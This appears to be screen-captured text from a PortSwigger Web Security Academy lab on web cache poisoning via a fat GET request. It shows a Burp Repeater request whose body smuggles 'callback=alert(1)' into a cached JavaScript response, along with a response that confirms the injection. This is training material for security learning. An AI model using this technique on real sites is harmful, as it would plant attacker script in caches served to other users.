 https://0a8800ca04a8d04584ef459000a300a2.web-security-ac
Burp
Enumeration
Exploitation
Post-Exploitation
References
Web Security
Academy
Web cache poisoning via a fat GET request
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
BLOG
No Silly Names, Please
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn Deserialization Scanner
14 × 15 × 16 × +
Send Cancel < > Target: https://0a8800ca04a8d04584ef459000a300a2.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=
setCountryCookie HTTP/2
2 Host:
0a8800ca04a8d04584ef459000a300a2.web-sec
urity-academy.net
3 Cookie: country=[object Object]
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8800ca04a8d04584ef459000a300a2
.web-security-academy.net/
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Content-Length: 17
14
15 callback=alert(1)
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript;
charset=utf-8
3 Set-Cookie: session=
lrQ0Lg4FlNjHs9VLuhaajsTDuhRkWdh9;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 193
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' +
country;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(1)({
"country":"United Kingdom"
}
);
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 1
Request headers 15
Response headers 7
Inspector
Notes
Done
450 bytes | 659 millis
Event log (6) All issues (442)
Memory: 326.3MB